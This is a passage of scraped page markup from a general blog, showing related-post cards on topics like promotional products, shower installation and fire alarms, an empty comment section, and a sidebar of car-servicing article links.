	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-156671 post type-post status-publish format-standard hentry category-blog category-earnmoney svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/a-guide-on-choosing-the-right-kind-of-promotional-products-for-your-business/">
					<img width="82" height="120" src="https://www.vipspatel.com/wp-content/uploads/2016/12/a-guide-on.jpg" class="svq-progressive__image wp-post-image lazy" alt="" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2016/12/a-guide-on.jpg 701w, https://www.vipspatel.com/wp-content/uploads/2016/12/a-guide-on-696x1017.jpg 696w, https://www.vipspatel.com/wp-content/uploads/2016/12/a-guide-on-288x420.jpg 288w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="82" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2016/12/a-guide-on.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="66" height="96" src="https://www.vipspatel.com/wp-content/uploads/2016/12/a-guide-on.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2016/12/a-guide-on.jpg 701w, https://www.vipspatel.com/wp-content/uploads/2016/12/a-guide-on-696x1017.jpg 696w, https://www.vipspatel.com/wp-content/uploads/2016/12/a-guide-on-288x420.jpg 288w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
									<span></span>
							</li>
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/earnmoney/" class="meta-category__link">
					Earn Money				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/a-guide-on-choosing-the-right-kind-of-promotional-products-for-your-business/" class="heading-title-link">
					A Guide on Choosing the Right Kind Of Promotional Products for Your Business				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/a-guide-on-choosing-the-right-kind-of-promotional-products-for-your-business/" class="screen-reader-link">
			Businesses need to do their bit always to stay on top of the competition. Today we find a large number of players functioning in every business domain and therefore it is not an easy job to thrive in today’s market without taking the right effort. There are several ways in which businesses need to act [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fa-guide-on-choosing-the-right-kind-of-promotional-products-for-your-business%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="156671">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-156652 post type-post status-publish format-standard hentry category-blog svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/what-to-consider-while-replacing-tub-with-a-shower-during-bathroom-upgrade/" class="heading-title-link">
					What to Consider While Replacing Tub with a Shower during Bathroom Upgrade				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/what-to-consider-while-replacing-tub-with-a-shower-during-bathroom-upgrade/" class="screen-reader-link">
			Tub to shower conversion is today a highly popular bathroom upgrade project that is eagerly sought after by increasing number of households. Home experts say that the trend of the day is to go for showers in place of the outdated bath tubs. While bathtubs are not that convenient these days, they also cause too [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwhat-to-consider-while-replacing-tub-with-a-shower-during-bathroom-upgrade%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="156652">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-156642 post type-post status-publish format-standard hentry category-articles svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-an-expert-shower-installer-san-antonio-can-help-revolutionize-your-bathroom/">
					<img width="120" height="61" src="https://www.vipspatel.com/wp-content/uploads/2016/11/safeLogo.jpg" class="svq-progressive__image wp-post-image lazy" alt="" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="61" data-src="https://www.vipspatel.com/wp-content/uploads/2016/11/safeLogo.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2016/11/safeLogo.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-an-expert-shower-installer-san-antonio-can-help-revolutionize-your-bathroom/" class="heading-title-link">
					How an Expert Shower Installer San Antonio Can Help Revolutionize Your Bathroom				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-an-expert-shower-installer-san-antonio-can-help-revolutionize-your-bathroom/" class="screen-reader-link">
			If you have decided to go for shower installation either newly or by replacing the existing bath tub in your bathroom, you are not alone. These days, a large number of people are looking forward to having showers in their bathrooms. Showers are highly trendy these days as they provide more convenience and comfort, a [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-an-expert-shower-installer-san-antonio-can-help-revolutionize-your-bathroom%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="156642">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-162112 post type-post status-publish format-standard hentry category-articles tag-fire-alarm-austin svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/fire-alarm-austin-types-characteristics/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/02/Fire-Alarm-Austin--Types-and-characteristics.png" class="svq-progressive__image wp-post-image lazy" alt="Fire Alarm Austin – Types and characteristics" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2017/02/Fire-Alarm-Austin--Types-and-characteristics.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/02/Fire-Alarm-Austin--Types-and-characteristics.png" class="skip-lazy wp-post-image" alt="Fire Alarm Austin – Types and characteristics" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/fire-alarm-austin-types-characteristics/" class="heading-title-link">
					Fire Alarm Austin – Types and characteristics				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/fire-alarm-austin-types-characteristics/" class="screen-reader-link">
			Why install fire alarm systems We can say fire alarms and detection systems are almost a universal requirement. They are very popularly installed in locations where it is crucial to protect properties and people. The wide popularity and the overwhelming need for fire alarms have made them one of the most important electronic devices manufactured [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffire-alarm-austin-types-characteristics%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162112">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-161967 post type-post status-publish format-standard hentry category-technical category-tech-news svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/businesses-must-go-annual-maintenance-contract/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/01/Why-Businesses-Must-Go-For-Annual-Maintenance-Contract.png" class="svq-progressive__image wp-post-image lazy" alt="Why Businesses Must Go For Annual Maintenance Contract" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2017/01/Why-Businesses-Must-Go-For-Annual-Maintenance-Contract.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/01/Why-Businesses-Must-Go-For-Annual-Maintenance-Contract.png" class="skip-lazy wp-post-image" alt="Why Businesses Must Go For Annual Maintenance Contract" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/technical/" class="meta-category__link">
					Technical				</a>
									<span></span>
							</li>
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/businesses-must-go-annual-maintenance-contract/" class="heading-title-link">
					Why Businesses Must Go For Annual Maintenance Contract				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/businesses-must-go-annual-maintenance-contract/" class="screen-reader-link">
			About computer repair Computer systems have become the most integral part of all the business processes today including data management, logging, accounts, communications and others. Therefore no company can hope to do business in today’s world without the aid of advanced computers. Also, to effectively carryout the tasks in line with the emerging trends and [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fbusinesses-must-go-annual-maintenance-contract%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="161967">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-156606 post type-post status-publish format-standard hentry category-web-design svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/the-benefit-of-hiring-joomla-web-developers-india/">
					<img width="120" height="118" src="https://www.vipspatel.com/wp-content/uploads/2016/10/joomla.jpg" class="svq-progressive__image wp-post-image lazy" alt="" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="118" data-src="https://www.vipspatel.com/wp-content/uploads/2016/10/joomla.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="97" height="96" src="https://www.vipspatel.com/wp-content/uploads/2016/10/joomla.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/web-design/" class="meta-category__link">
					Web Design				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/the-benefit-of-hiring-joomla-web-developers-india/" class="heading-title-link">
					The Benefit of Hiring Joomla Web Developers India				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/the-benefit-of-hiring-joomla-web-developers-india/" class="screen-reader-link">
			In our world today, the internet has become a home to billions of businesses that function as websites. Joomla web design is an SEO, search engine and user friendly platform that has various web capabilities. Joomola has a dashboard that is simple to navigate and off an amazing experience to the user. You can get [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fthe-benefit-of-hiring-joomla-web-developers-india%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="156606">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-162957 post type-post status-publish format-standard hentry category-web-design svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/welcome-to-the-world-of-new-business-opportunity/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/07/Welcome-To-The-World-Of-New-Business-Opportunity.png" class="svq-progressive__image wp-post-image lazy" alt="Welcome To The World Of New Business Opportunity" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2017/07/Welcome-To-The-World-Of-New-Business-Opportunity.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/07/Welcome-To-The-World-Of-New-Business-Opportunity.png" class="skip-lazy wp-post-image" alt="Welcome To The World Of New Business Opportunity" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/web-design/" class="meta-category__link">
					Web Design				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/welcome-to-the-world-of-new-business-opportunity/" class="heading-title-link">
					Welcome To The World Of New Business Opportunity				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/welcome-to-the-world-of-new-business-opportunity/" class="screen-reader-link">
			Irrespective of the industry domain every business is today facing a huge competition. The profits you can make from a business depend on the demand for the product, the marketing you are able to do, the production costs and others. Today, every customer is looking for quality services and products at the lowest prices. Therefore [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwelcome-to-the-world-of-new-business-opportunity%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162957">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

							</div>

			<div class="svq-article-btn carousel-navigation">
				<a href="#" class="btn btn-light btn-sm button-ripple slide-to--back">
					<span class="svq-icon icon-long-arrow-left icon--x18"></span>				</a>
				<a href="#" class="btn btn-light btn-sm button-ripple btn-icon--right slide-to--next">
					Next					<span class="svq-icon icon-long-arrow-right icon--x18"></span>				</a>
			</div>
		</div>
	</div>


	</div><!-- .entry-footer -->
	</article><!-- #post-162146 -->

	
<div id="comments-post-162146" class="svq-section-comments svq-comments--modal" data-post-id="162146">
	<div class="svq-status-comments ">

		<div class="svq-svg-icon-wrapp" data-svg-notifier="">
			<span class="icon icon-comment-lines icon--x64"></span>
		</div>

					<h5 class="comments-stat-info" data-first="People reacted to this story.">
				No Comments			</h5>
							<div class="comments-stat-action">
					<a class="btn btn-sm btn-primary btn-glow button-ripple show-responses">
						<span class="btn--default-state">Leave a comment</span>
					</a>
				</div>
						</div>

	
<div id="svq-comments" class="svq-comments comments-empty for-post-id-162146">
	<div class="comments-inner-content">
		<div class="comments-title comments-title--sticky">
			<div class="heading-title svq-content--small">
				<div class="heading-title-content">
					<span class="heading-title-label">Comments to:</span>
					<span class="heading-title-text">Pint Glass Koozie Advantages As Promotional Products</span>
				</div>
				<div class="heading-title-action">
					<button type="button" class="btn btn-link close-responses">
						<span class="btn--default-state">
							<span class="svq-icon icon-close icon--x18"></span>						</span>
					</button>
				</div>
			</div>
		</div>

		<ul class="comments-list svq-content--small section-reveal">
					</ul>

		
					<div class="comments-listing svq-content--small for-post-id-162146">
					<div id="respond" class="comment-respond">
		<a rel="nofollow" id="cancel-comment-reply-link" class="btn btn-link btn-sm cancel-comment-reply-link" href="/pint-glass-koozie-advantages-promotional-products/#respond" style="display:none;">Cancel reply</a><p class="must-log-in">You must be <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fpint-glass-koozie-advantages-promotional-products%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>
		
			</div>
</div>

	</div>
	</main><!-- #primary -->




	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/">Emerald Ring Cut, Clarity and Carat Guide</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/">The Future of Car Servicing in the UK</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/myths-about-car-servicing-in-the-uk/">Myths About Car Servicing in the UK</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/how-to-choose-a-reliable-car-service-garage-in-the-uk/">How to Choose a Reliable Car Service Garage in the UK</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/">Suspension Checks During Car Servicing Explained</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-176174 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/">
